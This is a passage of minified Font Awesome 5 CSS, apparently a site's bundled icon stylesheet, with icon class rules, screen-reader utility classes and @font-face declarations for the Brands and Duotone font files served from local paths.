egram-plane:before{content:""}.fa-telescope:before{content:""}.fa-temperature-down:before{content:""}.fa-temperature-frigid:before{content:""}.fa-temperature-high:before{content:""}.fa-temperature-hot:before{content:""}.fa-temperature-low:before{content:""}.fa-temperature-up:before{content:""}.fa-tencent-weibo:before{content:""}.fa-tenge:before{content:""}.fa-tennis-ball:before{content:""}.fa-terminal:before{content:""}.fa-text:before{content:""}.fa-text-height:before{content:""}.fa-text-size:before{content:""}.fa-text-width:before{content:""}.fa-th:before{content:""}.fa-th-large:before{content:""}.fa-th-list:before{content:""}.fa-the-red-yeti:before{content:""}.fa-theater-masks:before{content:""}.fa-themeco:before{content:""}.fa-themeisle:before{content:""}.fa-thermometer:before{content:""}.fa-thermometer-empty:before{content:""}.fa-thermometer-full:before{content:""}.fa-thermometer-half:before{content:""}.fa-thermometer-quarter:before{content:""}.fa-thermometer-three-quarters:before{content:""}.fa-theta:before{content:""}.fa-think-peaks:before{content:""}.fa-thumbs-down:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbtack:before{content:""}.fa-thunderstorm:before{content:""}.fa-thunderstorm-moon:before{content:""}.fa-thunderstorm-sun:before{content:""}.fa-ticket:before{content:""}.fa-ticket-alt:before{content:""}.fa-tiktok:before{content:""}.fa-tilde:before{content:""}.fa-times:before{content:""}.fa-times-circle:before{content:""}.fa-times-hexagon:before{content:""}.fa-times-octagon:before{content:""}.fa-times-square:before{content:""}.fa-tint:before{content:""}.fa-tint-slash:before{content:""}.fa-tire:before{content:""}.fa-tire-flat:before{content:""}.fa-tire-pressure-warning:before{content:""}.fa-tire-rugged:before{content:""}.fa-tired:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-toilet:before{content:""}.fa-toilet-paper:before{content:""}.fa-toilet-paper-alt:before{content:""}.fa-toilet-paper-slash:before{content:""}.fa-tombstone:before{content:""}.fa-tombstone-alt:before{content:""}.fa-toolbox:before{content:""}.fa-tools:before{content:""}.fa-tooth:before{content:""}.fa-toothbrush:before{content:""}.fa-torah:before{content:""}.fa-torii-gate:before{content:""}.fa-tornado:before{content:""}.fa-tractor:before{content:""}.fa-trade-federation:before{content:""}.fa-trademark:before{content:""}.fa-traffic-cone:before{content:""}.fa-traffic-light:before{content:""}.fa-traffic-light-go:before{content:""}.fa-traffic-light-slow:before{content:""}.fa-traffic-light-stop:before{content:""}.fa-trailer:before{content:""}.fa-train:before{content:""}.fa-tram:before{content:""}.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-transporter:before{content:""}.fa-transporter-1:before{content:""}.fa-transporter-2:before{content:""}.fa-transporter-3:before{content:""}.fa-transporter-empty:before{content:""}.fa-trash:before{content:""}.fa-trash-alt:before{content:""}.fa-trash-restore:before{content:""}.fa-trash-restore-alt:before{content:""}.fa-trash-undo:before{content:""}.fa-trash-undo-alt:before{content:""}.fa-treasure-chest:before{content:""}.fa-tree:before{content:""}.fa-tree-alt:before{content:""}.fa-tree-christmas:before{content:""}.fa-tree-decorated:before{content:""}.fa-tree-large:before{content:""}.fa-tree-palm:before{content:""}.fa-trees:before{content:""}.fa-trello:before{content:""}.fa-triangle:before{content:""}.fa-triangle-music:before{content:""}.fa-tripadvisor:before{content:""}.fa-trophy:before{content:""}.fa-trophy-alt:before{content:""}.fa-truck:before{content:""}.fa-truck-container:before{content:""}.fa-truck-couch:before{content:""}.fa-truck-loading:before{content:""}.fa-truck-monster:before{content:""}.fa-truck-moving:before{content:""}.fa-truck-pickup:before{content:""}.fa-truck-plow:before{content:""}.fa-truck-ramp:before{content:""}.fa-trumpet:before{content:""}.fa-tshirt:before{content:""}.fa-tty:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-turkey:before{content:""}.fa-turntable:before{content:""}.fa-turtle:before{content:""}.fa-tv:before{content:""}.fa-tv-alt:before{content:""}.fa-tv-music:before{content:""}.fa-tv-retro:before{content:""}.fa-twitch:before{content:""}.fa-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-typewriter:before{content:""}.fa-typo3:before{content:""}.fa-uber:before{content:""}.fa-ubuntu:before{content:""}.fa-ufo:before{content:""}.fa-ufo-beam:before{content:""}.fa-uikit:before{content:""}.fa-umbraco:before{content:""}.fa-umbrella:before{content:""}.fa-umbrella-beach:before{content:""}.fa-uncharted:before{content:""}.fa-underline:before{content:""}.fa-undo:before{content:""}.fa-undo-alt:before{content:""}.fa-unicorn:before{content:""}.fa-union:before{content:""}.fa-uniregistry:before{content:""}.fa-unity:before{content:""}.fa-universal-access:before{content:""}.fa-university:before{content:""}.fa-unlink:before{content:""}.fa-unlock:before{content:""}.fa-unlock-alt:before{content:""}.fa-unsplash:before{content:""}.fa-untappd:before{content:""}.fa-upload:before{content:""}.fa-ups:before{content:""}.fa-usb:before{content:""}.fa-usb-drive:before{content:""}.fa-usd-circle:before{content:""}.fa-usd-square:before{content:""}.fa-user:before{content:""}.fa-user-alien:before{content:""}.fa-user-alt:before{content:""}.fa-user-alt-slash:before{content:""}.fa-user-astronaut:before{content:""}.fa-user-chart:before{content:""}.fa-user-check:before{content:""}.fa-user-circle:before{content:""}.fa-user-clock:before{content:""}.fa-user-cog:before{content:""}.fa-user-cowboy:before{content:""}.fa-user-crown:before{content:""}.fa-user-edit:before{content:""}.fa-user-friends:before{content:""}.fa-user-graduate:before{content:""}.fa-user-hard-hat:before{content:""}.fa-user-headset:before{content:""}.fa-user-injured:before{content:""}.fa-user-lock:before{content:""}.fa-user-md:before{content:""}.fa-user-md-chat:before{content:""}.fa-user-minus:before{content:""}.fa-user-music:before{content:""}.fa-user-ninja:before{content:""}.fa-user-nurse:before{content:""}.fa-user-plus:before{content:""}.fa-user-robot:before{content:""}.fa-user-secret:before{content:""}.fa-user-shield:before{content:""}.fa-user-slash:before{content:""}.fa-user-tag:before{content:""}.fa-user-tie:before{content:""}.fa-user-times:before{content:""}.fa-user-unlock:before{content:""}.fa-user-visor:before{content:""}.fa-users:before{content:""}.fa-users-class:before{content:""}.fa-users-cog:before{content:""}.fa-users-crown:before{content:""}.fa-users-medical:before{content:""}.fa-users-slash:before{content:""}.fa-usps:before{content:""}.fa-ussunnah:before{content:""}.fa-utensil-fork:before{content:""}.fa-utensil-knife:before{content:""}.fa-utensil-spoon:before{content:""}.fa-utensils:before{content:""}.fa-utensils-alt:before{content:""}.fa-vaadin:before{content:""}.fa-vacuum:before{content:""}.fa-vacuum-robot:before{content:""}.fa-value-absolute:before{content:""}.fa-vector-square:before{content:""}.fa-venus:before{content:""}.fa-venus-double:before{content:""}.fa-venus-mars:before{content:""}.fa-vest:before{content:""}.fa-vest-patches:before{content:""}.fa-vhs:before{content:""}.fa-viacoin:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-vial:before{content:""}.fa-vials:before{content:""}.fa-viber:before{content:""}.fa-video:before{content:""}.fa-video-plus:before{content:""}.fa-video-slash:before{content:""}.fa-vihara:before{content:""}.fa-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-vine:before{content:""}.fa-violin:before{content:""}.fa-virus:before{content:""}.fa-virus-slash:before{content:""}.fa-viruses:before{content:""}.fa-vk:before{content:""}.fa-vnv:before{content:""}.fa-voicemail:before{content:""}.fa-volcano:before{content:""}.fa-volleyball-ball:before{content:""}.fa-volume:before{content:""}.fa-volume-down:before{content:""}.fa-volume-mute:before{content:""}.fa-volume-off:before{content:""}.fa-volume-slash:before{content:""}.fa-volume-up:before{content:""}.fa-vote-nay:before{content:""}.fa-vote-yea:before{content:""}.fa-vr-cardboard:before{content:""}.fa-vuejs:before{content:""}.fa-wagon-covered:before{content:""}.fa-walker:before{content:""}.fa-walkie-talkie:before{content:""}.fa-walking:before{content:""}.fa-wallet:before{content:""}.fa-wand:before{content:""}.fa-wand-magic:before{content:""}.fa-warehouse:before{content:""}.fa-warehouse-alt:before{content:""}.fa-washer:before{content:""}.fa-watch:before{content:""}.fa-watch-calculator:before{content:""}.fa-watch-fitness:before{content:""}.fa-watchman-monitoring:before{content:""}.fa-water:before{content:""}.fa-water-lower:before{content:""}.fa-water-rise:before{content:""}.fa-wave-sine:before{content:""}.fa-wave-square:before{content:""}.fa-wave-triangle:before{content:""}.fa-waveform:before{content:""}.fa-waveform-path:before{content:""}.fa-waze:before{content:""}.fa-webcam:before{content:""}.fa-webcam-slash:before{content:""}.fa-weebly:before{content:""}.fa-weibo:before{content:""}.fa-weight:before{content:""}.fa-weight-hanging:before{content:""}.fa-weixin:before{content:""}.fa-whale:before{content:""}.fa-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-wheat:before{content:""}.fa-wheelchair:before{content:""}.fa-whistle:before{content:""}.fa-whmcs:before{content:""}.fa-wifi:before{content:""}.fa-wifi-1:before{content:""}.fa-wifi-2:before{content:""}.fa-wifi-slash:before{content:""}.fa-wikipedia-w:before{content:""}.fa-wind:before{content:""}.fa-wind-turbine:before{content:""}.fa-wind-warning:before{content:""}.fa-window:before{content:""}.fa-window-alt:before{content:""}.fa-window-close:before{content:""}.fa-window-frame:before{content:""}.fa-window-frame-open:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-windows:before{content:""}.fa-windsock:before{content:""}.fa-wine-bottle:before{content:""}.fa-wine-glass:before{content:""}.fa-wine-glass-alt:before{content:""}.fa-wix:before{content:""}.fa-wizards-of-the-coast:before{content:""}.fa-wodu:before{content:""}.fa-wolf-pack-battalion:before{content:""}.fa-won-sign:before{content:""}.fa-wordpress:before{content:""}.fa-wordpress-simple:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpexplorer:before{content:""}.fa-wpforms:before{content:""}.fa-wpressr:before{content:""}.fa-wreath:before{content:""}.fa-wrench:before{content:""}.fa-x-ray:before{content:""}.fa-xbox:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-y-combinator:before{content:""}.fa-yahoo:before{content:""}.fa-yammer:before{content:""}.fa-yandex:before{content:""}.fa-yandex-international:before{content:""}.fa-yarn:before{content:""}.fa-yelp:before{content:""}.fa-yen-sign:before{content:""}.fa-yin-yang:before{content:""}.fa-yoast:before{content:""}.fa-youtube:before{content:""}.fa-youtube-square:before{content:""}.fa-zhihu:before{content:""}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Duotone";font-style:normal;font-weight:900;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.svg#fontawesome") format("svg")}.fad{position:relative;font-family:"Font Awesome 5 Duotone";font-weight:900}.fad:before{position:absolute;color:var(--fa-primary-color, inherit);opacity:1;opacity:var(--fa-primary-opacity, 1)}.fad:after{color:var(--fa-secondary-color, inherit);opacity:.4;opacity:var(--fa-secondary-opacity, 0.4)}.fa-swap-opacity .fad:before,.fad.fa-swap-opacity:before{opacity:.4;opacity:var(--fa-secondary-opacity, 0.4)}.fa-swap-opacity .fad:after,.fad.fa-swap-opacity:after{opacity:1;opacity:var(--fa-primary-opacity, 1)}.fad.fa-inverse{color:#fff}.fad.fa-stack-1x,.fad.fa-stack-2x{position:absolute}.fad.fa-stack-1x:before,.fad.fa-stack-2x:before,.fad.fa-fw:before{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.fad.fa-abacus:after{content:"􏙀"}.fad.fa-acorn:after{content:"􏚮"}.fad.fa-ad:after{content:"􏙁"}.fad.fa-address-book:after{content:"􏊹"}.fad.fa-address-card:after{content:"􏊻"}.fad.fa-adjust:after{content:"􏁂"}.fad.fa-air-conditioner:after{content:"􏣴"}.fad.fa-air-freshener:after{content:"􏗐"}.fad.fa-alarm-clock:after{content:"􏍎"}.fad.fa-alarm-exclamation:after{content:"􏡃"}.fad.fa-alarm-plus:after{content:"􏡄"}.fad.fa-alarm-snooze:after{content:"􏡅"}.fad.fa-album:after{content:"􏢟"}.fad.fa-album-collection:after{content:"􏢠"}.fad.fa-alicorn:after{content:"􏚰"}.fad.fa-alien:after{content:"􏣵"}.fad.fa-alien-monster:after{content:"􏣶"}.fad.fa-align-center:after{content:"􏀷"}.fad.fa-align-justify:after{content:"􏀹"}.fad.fa-align-left:after{content:"􏀶"}.fad.fa-align-right:after{content:"􏀸"}.fad.fa-align-slash:after{content:"􏡆"}.fad.fa-allergies:after{content:"􏑡"}.fad.fa-ambulance:after{content:"􏃹"}.fad.fa-american-sign-language-interpreting:after{content:"􏊣"}.fad.fa-amp-guitar:after{content:"􏢡"}.fad.fa-analytics:after{content:"􏙃"}.fad.fa-anchor:after{content:"􏄽"}.fad.fa-angel:after{content:"􏝹"}.fad.fa-angle-double-down:after{content:"􏄃"}.fad.fa-angle-double-left:after{content:"􏄀"}.fad.fa-angle-double-right:after{content:"􏄁"}.fad.fa-angle-double-up:after{content:"􏄂"}.fad.fa-angle-down:after{content:"􏄇"}.fad.fa-angle-left:after{content:"􏄄"}.fad.fa-angle-right:after{content:"􏄅"}.fad.fa-angle-up:after{content:"􏄆"}.fad.fa-angry:after{content:"􏕖"}.fad.fa-ankh:after{content:"􏙄"}.fad.fa-apple-alt:after{content:"􏗑"}.fad.fa-apple-crate:after{content:"􏚱"}.fad.fa-archive:after{content:"􏆇"}.fad.fa-archway:after{content:"􏕗"}.fad.fa-arrow-alt-circle-down:after{content:"􏍘"}.fad.fa-arrow-alt-circle-left:after{content:"􏍙"}.fad.fa-arrow-alt-circle-right:after{content:"􏍚"}.fad.fa-arrow-alt-circle-up:after{content:"􏍛"}.fad.fa-arrow-alt-down:after{content:"􏍔"}.fad.fa-arrow-alt-from-bottom:after{content:"􏍆"}.fad.fa-arrow-alt-from-left:after{content:"􏍇"}.fad.fa-arrow-alt-from-right:after{content:"􏍈"}.fad.fa-arrow-alt-from-top:after{content:"􏍉"}.fad.fa-arrow-alt-left:after{content:"􏍕"}.fad.fa-arrow-alt-right:after{content:"􏍖"}.fad.fa-arrow-alt-square-down:after{content:"􏍐"}.fad.fa-arrow-alt-square-left:after{content:"􏍑"}.fad.fa-arrow-alt-square-right:after{content:"􏍒"}.fad.fa-arrow-alt-square-up:after{content:"􏍓"}.fad.fa-arrow-alt-to-bottom:after{content:"􏍊"}.fad.fa-arrow-alt-to-left:after{content:"􏍋"}.fad.fa-arrow-alt-to-right:after{content:"􏍌"}.fad.fa-arrow-alt-to-top:after{content:"􏍍"}.fad.fa-arrow-alt-up:after{content:"􏍗"}.fad.fa-arrow-circle-down:after{content:"􏂫"}.fad.fa-arrow-circle-left:after{content:"􏂨"}.fad.fa-arrow-circle-right:after{content:"􏂩"}.fad.fa-arrow-circle-up:after{content:"􏂪"}.fad.fa-arrow-down:after{content:"􏁣"}.fad.fa-arrow-from-bottom:after{content:"􏍂"}.fad.fa-arrow-from-left:after{content:"􏍃"}.fad.fa-arrow-from-right:after{content:"􏍄"}.fad.fa-arrow-from-top:after{content:"􏍅"}.fad.fa-arrow-left:after{content:"􏁠"}.fad.fa-arrow-right:after{content:"􏁡"}.fad.fa-arrow-square-down:after{content:"􏌹"}.fad.fa-arrow-square-left:after{content:"􏌺"}.fad.fa-arrow-square-right:after{content:"􏌻"}.fad.fa-arrow-square-up:after{content:"􏌼"}.fad.fa-arrow-to-bottom:after{content:"􏌽"}.fad.fa-arrow-to-left:after{content:"􏌾"}.fad.fa-arrow-to-right:after{content:"􏍀"}.fad.fa-arrow-to-top:after{content:"􏍁"}.fad.fa-arrow-up:after{content:"􏁢"}.fad.fa-arrows:after{content:"􏁇"}.fad.fa-arrows-alt:after{content:"􏂲"}.fad.fa-arrows-alt-h:after{content:"􏌷"}.fad.fa-arrows-alt-v:after{content:"􏌸"}.fad.fa-arrows-h:after{content:"􏁾"}.fad.fa-arrows-v:after{content:"􏁽"}.fad.fa-assistive-listening-systems:after{content:"􏊢"}.fad.fa-asterisk:after{content:"􏁩"}.fad.fa-at:after{content:"􏇺"}.fad.fa-atlas:after{content:"􏕘"}.fad.fa-atom:after{content:"􏗒"}.fad.fa-atom-alt:after{content:"􏗓"}.fad.fa-audio-description:after{content:"􏊞"}.fad.fa-award:after{content:"􏕙"}.fad.fa-axe:after{content:"􏚲"}.fad.fa-axe-battle:after{content:"􏚳"}.fad.fa-baby:after{content:"􏝼"}.fad.fa-baby-carriage:after{content:"􏝽"}.fad.fa-backpack:after{content:"􏗔"}.fad.fa-backspace:after{content:"􏕚"}.fad.fa-backward:after{content:"􏁊"}.fad.fa-bacon:after{content:"􏟥"}.fad.fa-bacteria:after{content:"􎁙"}.fad.fa-bacterium:after{content:"􎁚"}.fad.fa-badge:after{content:"􏌵"}.fad.fa-badge-check:after{content:"􏌶"}.fad.fa-badge-dollar:after{content:"􏙅"}.fad.fa-badge-percent:after{content:"􏙆"}.fad.fa-badge-sheriff:after{content:"􏢢"}.fad.fa-badger-honey:after{content:"􏚴"}.fad.fa-bags-shopping:after{content:"􏡇"}.fad.fa-bahai:after{content:"􏙦"}.fad.fa-balance-scale:after{content:"􏉎"}.fad.fa-balance-scale-left:after{content:"􏔕"}.fad.fa-balance-scale-right:after{content:"􏔖"}.fad.fa-ball-pile:after{content:"􏝾"}.fad.fa-ballot:after{content:"􏜲"}.fad.fa-ballot-check:after{content:"􏜳"}.fad.fa-ban:after{content:"􏁞"}.fad.fa-band-aid:after{content:"􏑢"}.fad.fa-banjo:after{content:"􏢣"}.fad.fa-barcode:after{content:"􏀪"}.fad.fa-barcode-alt:after{content:"􏑣"}.fad.fa-barcode-read:after{content:"􏑤"}.fad.fa-barcode-scan:after{content:"􏑥"}.fad.fa-bars:after{content:"􏃉"}.fad.fa-baseball:after{content:"􏐲"}.fad.fa-baseball-ball:after{content:"􏐳"}.fad.fa-basketball-ball:after{content:"􏐴"}.fad.fa-basketball-hoop:after{content:"􏐵"}.fad.fa-bat:after{content:"􏚵"}.fad.fa-bath:after{content:"􏋍"}.fad.fa-battery-bolt:after{content:"􏍶"}.fad.fa-battery-empty:after{content:"􏉄"}.fad.fa-battery-full:after{content:"􏉀"}.fad.fa-battery-half:after{content:"􏉂"}.fad.fa-battery-quarter:after{content:"􏉃"}.fad.fa-battery-slash:after{content:"􏍷"}.fad.fa-battery-three-quarters:after{content:"􏉁"}.fad.fa-bed:after{content:"􏈶"}.fad.fa-bed-alt:after{content:"􏣷"}.fad.fa-bed-bunk:after{content:"􏣸"}.fad.fa-bed-empty:after{content:"􏣹"}.fad.fa-beer:after{content:"􏃼"}.fad.fa-bell:after{content:"􏃳"}.fad.fa-bell-exclamation:after{content:"􏡈"}.fad.fa-bell-on:after{content:"􏣺"}.fad.fa-bell-plus:after{content:"􏡉"}.fad.fa-bell-school:after{content:"􏗕"}.fad.fa-bell-school-slash:after{content:"􏗖"}.fad.fa-bell-slash:after{content:"􏇶"}.fad.fa-bells:after{content:"􏝿"}.fad.fa-betamax:after{content:"􏢤"}.fad.fa-bezier-curve:after{content:"􏕛"}.fad.fa-bible:after{content:"􏙇"}.fad.fa-bicycle:after{content:"􏈆"}.fad.fa-biking:after{content:"􏡊"}.fad.fa-biking-mountain:after{content:"􏡋"}.fad.fa-binoculars:after{content:"􏇥"}.fad.fa-biohazard:after{content:"􏞀"}.fad.fa-birthday-cake:after{content:"􏇽"}.fad.fa-blanket:after{content:"􏒘"}.fad.fa-blender:after{content:"􏔗"}.fad.fa-blender-phone:after{content:"􏚶"}.fad.fa-blind:after{content:"􏊝"}.fad.fa-blinds:after{content:"􏣻"}.fad.fa-blinds-open:after{content:"􏣼"}.fad.fa-blinds-raised:after{content:"􏣽"}.fad.fa-blog:after{content:"􏞁"}.fad.fa-bold:after{content:"􏀲"}.fad.fa-bolt:after{content:"􏃧"}.fad.fa-bomb:after{content:"􏇢"}.fad.fa-bone:after{content:"􏗗"}.fad.fa-bone-break:after{content:"􏗘"}.fad.fa-bong:after{content:"􏕜"}.fad.fa-book:after{content:"􏀭"}.fad.fa-book-alt:after{content:"􏗙"}.fad.fa-book-dead:after{content:"􏚷"}.fad.fa-book-heart:after{content:"􏒙"}.fad.fa-book-medical:after{content:"􏟦"}.fad.fa-book-open:after{content:"􏔘"}.fad.fa-book-reader:after{content:"􏗚"}.fad.fa-book-spells:after{content:"􏚸"}.fad.fa-book-user:after{content:"􏟧"}.fad.fa-bookmark:after{content:"􏀮"}.fad.fa-books:after{content:"􏗛"}.fad.fa-books-medical:after{content:"􏟨"}.fad.fa-boombox:after{content:"􏢥"}.fad.fa-boot:after{content:"􏞂"}.fad.fa-booth-curtain:after{content:"􏜴"}.fad.fa-border-all:after{content:"􏡌"}.fad.fa-border-bottom:after{content:"􏡍"}.fad.fa-border-center-h:after{content:"􏢜"}.fad.fa-border-center-v:after{content:"􏢝"}.fad.fa-border-inner:after{content:"􏡎"}.fad.fa-border-left:after{content:"􏡏"}.fad.fa-border-none:after{content:"􏡐"}.fad.fa-border-outer:after{content:"􏡑"}.fad.fa-border-right:after{content:"􏡒"}.fad.fa-border-style:after{content:"􏡓"}.fad.fa-border-style-alt:after{content:"􏡔"}.fad.fa-border-top:after{content:"􏡕"}.fad.fa-bow-arrow:after{content:"􏚹"}.fad.fa-bowling-ball:after{content:"􏐶"}.fad.fa-bowling-pins:after{content:"􏐷"}.fad.fa-box:after{content:"􏑦"}.fad.fa-box-alt:after{content:"􏒚"}.fad.fa-box-ballot:after{content:"􏜵"}.fad.fa-box-check:after{content:"􏑧"}.fad.fa-box-fragile:after{content:"􏒛"}.fad.fa-box-full:after{content:"􏒜"}.fad.fa-box-heart:after{content:"􏒝"}.fad.fa-box-open:after{content:"􏒞"}.fad.fa-box-tissue:after{content:"􎁛"}.fad.fa-box-up:after{content:"􏒟"}.fad.fa-box-usd:after{content:"􏒠"}.fad.fa-boxes:after{content:"􏑨"}.fad.fa-boxes-alt:after{content:"􏒡"}.fad.fa-boxing-glove:after{content:"􏐸"}.fad.fa-brackets:after{content:"􏟩"}.fad.fa-brackets-curly:after{content:"􏟪"}.fad.fa-braille:after{content:"􏊡"}.fad.fa-brain:after{content:"􏗜"}.fad.fa-bread-loaf:after{content:"􏟫"}.fad.fa-bread-slice:after{content:"􏟬"}.fad.fa-briefcase:after{content:"􏂱"}.fad.fa-briefcase-medical:after{content:"􏑩"}.fad.fa-bring-forward:after{content:"􏡖"}.fad.fa-bring-front:after{content:"􏡗"}.fad.fa-broadcast-tower:after{content:"􏔙"}.fad.fa-broom:after{content:"􏔚"}.fad.fa-browser:after{content:"􏍾"}.fad.fa-brush:after{content:"􏕝"}.fad.fa-bug:after{content:"􏆈"}.fad.fa-building:after{content:"􏆭"}.fad.fa-bullhorn:after{content:"􏂡"}.fad.fa-bullseye:after{content:"􏅀"}.fad.fa-bullseye-arrow:after{content:"􏙈"}.fad.fa-bullseye-pointer:after{content:"􏙉"}.fad.fa-burger-soda:after{content:"􏡘"}.fad.fa-burn:after{content:"􏑪"}.fad.fa-burrito:after{content:"􏟭"}.fad.fa-bus:after{content:"􏈇"}.fad.fa-bus-alt:after{content:"􏕞"}.fad.fa-bus-school:after{content:"􏗝"}.fad.fa-business-time:after{content:"􏙊"}.fad.fa-cabinet-filing:after{content:"􏙋"}.fad.fa-cactus:after{content:"􏢧"}.fad.fa-calculator:after{content:"􏇬"}.fad.fa-calculator-alt:after{content:"􏙌"}.fad.fa-calendar:after{content:"􏄳"}.fad.fa-calendar-alt:after{content:"􏁳"}.fad.fa-calendar-check:after{content:"􏉴"}.fad.fa-calendar-day:after{content:"􏞃"}.fad.fa-calendar-edit:after{content:"􏌳"}.fad.fa-calendar-exclamation:after{content:"􏌴"}.fad.fa-calendar-minus:after{content:"􏉲"}.fad.fa-calendar-plus:after{content:"􏉱"}.fad.fa-calendar-star:after{content:"􏜶"}.fad.fa-calendar-times:after{content:"􏉳"}.fad.fa-calendar-week:after{content:"􏞄"}.fad.fa-camcorder:after{content:"􏢨"}.fad.fa-camera:after{content:"􏀰"}.fad.fa-camera-alt:after{content:"􏌲"}.fad.fa-camera-home:after{content:"􏣾"}.fad.fa-camera-movie:after{content:"􏢩"}.fad.fa-camera-polaroid:after{content:"􏢪"}.fad.fa-camera-retro:after{content:"􏂃"}.fad.fa-campfire:after{content:"􏚺"}.fad.fa-campground:after{content:"􏚻"}.fad.fa-candle-holder:after{content:"􏚼"}.fad.fa-candy-cane:after{content:"􏞆"}.fad.fa-candy-corn:after{content:"􏚽"}.fad.fa-cannabis:after{content:"􏕟"}.fad.fa-capsules:after{content:"􏑫"}.fad.fa-car:after{content:"􏆹"}.fad.fa-car-alt:after{content:"􏗞"}.fad.fa-car-battery:after{content:"􏗟"}.fad.fa-car-building:after{content:"􏡙"}.fad.fa-car-bump:after{content:"􏗠"}.fad.fa-car-bus:after{content:"􏡚"}.fad.fa-car-crash:after{content:"􏗡"}.fad.fa-car-garage:after{content:"􏗢"}.fad.fa-car-mechanic:after{content:"􏗣"}.fad.fa-car-side:after{content:"􏗤"}.fad.fa-car-tilt:after{content:"􏗥"}.fad.fa-car-wash:after{content:"􏗦"}.fad.fa-caravan:after{content:"􏣿"}.fad.fa-caravan-alt:after{content:"􎀀"}.fad.fa-caret-circle-down:after{content:"􏌭"}.fad.fa-caret-circle-left:after{content:"􏌮"}.fad.fa-caret-circle-right:after{content:"􏌰"}.fad.fa-caret-circle-up:after{content:"􏌱"}.fad.fa-caret-down:after{content:"􏃗"}.fad.fa-caret-left:after{content:"􏃙"}.fad.fa-caret-right:after{content:"􏃚"}.fad.fa-caret-square-down:after{content:"􏅐"}.fad.fa-caret-square-left:after{content:"􏆑"}.fad.fa-caret-square-right:after{content:"􏅒"}.fad.fa-caret-square-up:after{content:"􏅑"}.fad.fa-caret-up:after{content:"􏃘"}.fad.fa-carrot:after{content:"􏞇"}.fad.fa-cars:after{content:"􏡛"}.fad.fa-cart-arrow-down:after{content:"􏈘"}.fad.fa-cart-plus:after{content:"􏈗"}.fad.fa-cash-register:after{content:"􏞈"}.fad.fa-cassette-tape:after{content:"􏢫"}.fad.fa-cat:after{content:"􏚾"}.fad.fa-cat-space:after{content:"􎀁"}.fad.fa-cauldron:after{content:"􏚿"}.fad.fa-cctv:after{content:"􏢬"}.fad.fa-certificate:after{content:"􏂣"}.fad.fa-chair:after{content:"􏛀"}.fad.fa-chair-office:after{content:"􏛁"}.fad.fa-chalkboard:after{content:"􏔛"}.fad.fa-chalkboard-teacher:after{content:"􏔜"}.fad.fa-charging-station:after{content:"􏗧"}.fad.fa-chart-area:after{content:"􏇾"}.fad.fa-chart-bar:after{content:"􏂀"}.fad.fa-chart-line:after{content:"􏈁"}.fad.fa-chart-line-down:after{content:"􏙍"}.fad.fa-chart-network:after{content:"􏞊"}.fad.fa-chart-pie:after{content:"􏈀"}.fad.fa-chart-pie-alt:after{content:"􏙎"}.fad.fa-chart-scatter:after{content:"􏟮"}.fad.fa-check:after{content:"􏀌"}.fad.fa-check-circle:after{content:"􏁘"}.fad.fa-check-double:after{content:"􏕠"}.fad.fa-check-square:after{content:"􏅊"}.fad.fa-cheese:after{content:"􏟯"}.fad.fa-cheese-swiss:after{content:"􏟰"}.fad.fa-cheeseburger:after{content:"􏟱"}.fad.fa-chess:after{content:"􏐹"}.fad.fa-chess-bishop:after{content:"􏐺"}.fad.fa-chess-bishop-alt:after{content:"􏐻"}.fad.fa-chess-board:after{content:"􏐼"}.fad.fa-chess-clock:after{content:"􏐽"}.fad.fa-chess-clock-alt:after{content:"􏐾"}.fad.fa-chess-king:after{content:"􏐿"}.fad.fa-chess-king-alt:after{content:"􏑀"}.fad.fa-chess-knight:after{content:"􏑁"}.fad.fa-chess-knight-alt:after{content:"􏑂"}.fad.fa-chess-pawn:after{content:"􏑃"}.fad.fa-chess-pawn-alt:after{content:"􏑄"}.fad.fa-chess-queen:after{content:"􏑅"}.fad.fa-chess-queen-alt:after{content:"􏑆"}.fad.fa-chess-rook:after{content:"􏑇"}.fad.fa-chess-rook-alt:after{content:"􏑈"}.fad.fa-chevron-circle-down:after{content:"􏄺"}.fad.fa-chevron-circle-left:after{content:"􏄷"}.fad.fa-chevron-circle-right:after{content:"􏄸"}.fad.fa-chevron-circle-up:after{content:"􏄹"}.fad.fa-chevron-double-down:after{content:"􏌢"}.fad.fa-chevron-double-left:after{content:"􏌣"}.fad.fa-chevron-double-right:after{content:"􏌤"}.fad.fa-chevron-double-up:after{content:"􏌥"}.fad.fa-chevron-down:after{content:"􏁸"}.fad.fa-chevron-left:after{content:"􏁓"}.fad.f